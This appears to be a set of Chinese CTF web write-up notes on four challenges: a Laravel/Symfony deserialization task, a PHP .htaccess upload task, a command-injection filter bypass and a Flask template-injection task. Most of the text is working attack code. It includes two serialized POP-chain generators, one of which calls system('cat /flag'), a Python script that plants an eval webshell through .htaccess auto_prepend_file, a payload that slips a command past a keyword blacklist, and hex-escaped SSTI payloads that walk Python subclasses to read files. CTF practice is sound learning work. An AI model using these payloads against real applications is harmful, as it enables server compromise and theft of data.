[CISCN2019 总决赛 Day1 Web4]Laravel1
- 反序列化
<?php
//backup in source.tar.gz
namespace App\Http\Controllers;
class IndexController extends Controller
{
public function index(\Illuminate\Http\Request $request){
$payload=$request->input("payload");
if(empty($payload)){
highlight_file(__FILE__);
}else{
@unserialize($payload);
}
}
}
看到 vendor\symfony\symfony\src\Symfony\Component\Cache\Adapter\TagAwareAdapter.php

跟进 invalidateTags 方法,可以调用任意类的 saveDeferred 方法

这里用到的是vendor\symfony\symfony\src\Symfony\Component\Cache\Adapter\PhpArrayAdapter.php
文件里的 saveDeferred 方法

调用 initialize 方法,但是其本身没有重写这个方法,调用父类的 initialize 方法,即 vendor\symfony\symfony\src\Symfony\Component\Cache\Traits\PhpArrayTrait.php#initialize 方法

文件包含
<?php
namespace Symfony\Component\Cache{
final class CacheItem{
}
}
namespace Symfony\Component\Cache\Adapter{
use Symfony\Component\Cache\CacheItem;
class PhpArrayAdapter{
private $file;
public function __construct()
{
$this->file = '/flag';
}
}
class TagAwareAdapter{
private $deferred = [];
private $pool;
public function __construct()
{
$this->deferred = array('flight' => new CacheItem());
$this->pool = new PhpArrayAdapter();
}
}
}
namespace {
use Symfony\Component\Cache\Adapter\TagAwareAdapter;
$obj = new TagAwareAdapter();
echo urlencode(serialize($obj));
}
另一条链来执行命令
<?php
namespace Symfony\Component\Cache\Adapter;
class TagAwareAdapter{
public $deferred = array();
function __construct($x){
$this->pool = $x;
}
}
class ProxyAdapter{
protected $setInnerItem = 'system';
}
namespace Symfony\Component\Cache;
class CacheItem{
protected $innerItem = 'cat /flag';
}
$a = new \Symfony\Component\Cache\Adapter\TagAwareAdapter(new \Symfony\Component\Cache\Adapter\ProxyAdapter());
$a->deferred = array('aa'=>new \Symfony\Component\Cache\CacheItem);
echo urlencode(serialize($a));
[XNUCA2019Qualifier]EasyPHP
.htaccess预包含
<?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
file_put_contents($filename, $content . "\nJust one chance");
?>
\可以用于连接.htaccess文件的两行
php_value auto_prepend_file 可以用来包含文件
import requests
content = '''php_value auto_prepend_fi\\
le ".htaccess"
%23<?php eval($_GET['ky']);?>\\'''
fileName = ".htaccess"
url = "http://83412ba6-484f-476a-9f04-acc8a3da9377.node4.buuoj.cn:81/?filename={0}&content={1}".format(fileName,content)
getFlagUrl = "http://83412ba6-484f-476a-9f04-acc8a3da9377.node4.buuoj.cn:81/?ky=system('cat /flag');"
requests.get(url = url)
res = requests.get(url = getFlagUrl)
print(res.text)
- 正则回溯
https://www.leavesongs.com/PENETRATION/use-pcre-backtrack-limit-to-bypass-restrict.html
EasyBypass
<?php
highlight_file(__FILE__);
$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1))
$comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2))
$comm2 = "";
$flag = "#flag in /flag";
$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';
$cmd = "file $comm1 $comm2";
system($cmd);
?>
/?comm1=index.php";tac /fla?;"&comm2=1
从过滤少的入手
[pasecactf_2019]flask_ssti
nickname={{7*7}} SSTI
过滤了 .'_
_用\x5f16进制绕过
[]可以自动补齐.
nickname={{()["\x5f\x5fclass\x5f\x5f"]}}
nickname={{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5f"][0]}}
nickname={{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5f"][0]["\x5f\x5fsubclasses\x5f\x5f"]()}}
nickname={{()["\x5F\x5Fclass\x5F\x5F"]["\x5F\x5Fbases\x5F\x5F"][0]["\x5F\x5Fsubclasses\x5F\x5F"]()[91]["get\x5fdata"](0, "/proc/self/fd/3")}}